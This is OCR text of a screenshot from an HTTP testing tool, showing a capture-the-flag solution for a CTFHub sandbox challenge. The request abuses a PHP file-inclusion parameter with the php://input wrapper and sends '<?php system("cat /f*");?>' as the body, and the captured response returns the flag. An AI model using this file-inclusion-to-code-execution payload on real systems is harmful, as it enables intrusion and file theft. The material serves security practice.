 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
数据包扫描 美化 热加载 构造请求
1 GET /?file=php://input HTTP/1.1
2 Host ? : challenge-107fd5a7b7581c73.
sandbox.ctfhub.com:10800
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;
q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Accept-Encoding: gzip, deflate
5 Upgrade-Insecure-Requests: 1
6 Referer: http://
challenge-107fd5a7b7581c73.sandbox.
ctfhub.com:10800/
7 User-Agent: Mozilla/5.0 (Windows NT 10.
0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
8 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
9
10 <?php system("cat /f*");?>
Responses 112by 美化 渲染 编码 详情
1 HTTP/1.1 200 OK
远端地址:47.98.117.93:10800; 响
2 Server: openresty/1.21.4.
应时间:194ms; 总耗时:243ms; UR
3 Date: Tue, 10 Sep 2024
challenge-107fd5a7b758
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Vary: Accept-Encoding
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers:
X-Requested-With
10 Access-Control-Allow-Methods: *
11 Content-Length: 112
12
13 ctfhub{af3e19bcb979cc241bff2303}
14 <hr>
15 i don't have shell, how to get flag?<br>
16 <a href="phpinfo.php">phpinfo</a>